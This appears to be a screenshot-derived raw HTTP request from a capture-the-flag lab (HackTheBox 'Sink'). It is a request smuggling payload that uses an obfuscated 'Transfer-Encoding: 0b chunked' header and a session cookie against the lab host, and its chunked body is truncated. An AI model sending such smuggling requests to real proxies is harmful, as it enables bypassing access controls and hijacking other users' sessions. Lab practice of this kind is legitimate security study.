 POST /test HTTP/1.1 \r \n
Host: example.com \r \n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8 \r \n
Accept-Language: en-US,en;q=0.5 \r \n
Accept-Encoding: gzip, deflate \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 4 \r \n
Origin: http://sink.htb:5000 \r \n
Connection: keep-alive \r \n
Referer: http://10.10.10.225:5000/home \r \n
Cookie: session=
eyJlbWFpbCI6InBAcC5wIn0.YFiFIw.QcnprQEY0lizPsCHtLM5wYtyD-Q \r \n
Upgrade-Insecure-Requests: 1 \r \n
Transfer-Encoding: 0b chunked \r \n
\r \n
1 \r \n
A \r \n
X \r \n